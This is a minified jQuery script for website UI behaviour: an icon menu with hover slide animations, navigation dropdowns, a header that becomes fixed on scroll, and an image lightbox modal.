(function($){$.fn.iconsMenu=function(){var menu=$(this);parentsContainer=menu.children(".icons-menu__items").first();parents=parentsContainer.children(".icons-menu__item");childrenContainer=parents.children(".icons-menu__items");children=childrenContainer.children(".icons-menu__item");childrenContainer.slideUp(0);hideTimeout=null;var hideAll=function(){parents.removeClass("active");childrenContainer.stop().slideUp(220)};var showOne=function(el){thisChildrenContainer=$(el).children(".icons-menu__items");
thisChildren=thisChildrenContainer.children(".icons-menu__item");$(el).addClass("active");thisChildrenContainer.stop().slideDown(220)};parents.hover(function(event){thisParent=event.delegateTarget;showOne(thisParent)},function(){hideAll()});return menu}})(jQuery);
function slideUpAndDown(){$(".mf-main__nav .dropdown").hover(function(){$(".dropdown-menu",this).not(".in .dropdown-menu").stop(true,true).slideDown(220);$(this).toggleClass("open")},function(){$(".dropdown-menu",this).not(".in .dropdown-menu").stop(true,true).slideUp(220);$(this).toggleClass("open")})}
(function($){$.fn.scrollableHeader=function(scrollRange){var header=$(this),currentScrollRange=scrollRange;$(window).on("scroll",function(){var fromTop=$(window).scrollTop();$("body").toggleClass("down",setFixedHeader(fromTop,header,currentScrollRange));function setFixedHeader(scrollPosition,element,scrollRange){var fixedHeaderClass="mf-header__bar--fixed";return scrollPosition>scrollRange?element.addClass(fixedHeaderClass):element.removeClass(fixedHeaderClass)}});return header}})(jQuery);
function getImgModal(){var modal=document.getElementById("myModal");var img=document.getElementById("myImg");var modalImg=document.getElementById("img01");var captionText=document.getElementById("caption");img.onclick=function(){modal.style.display="block";modalImg.src=this.src;captionText.innerHTML=this.alt};var span=document.getElementsByClassName("close")[0];span.onclick=function(){modal.style.display="none"}};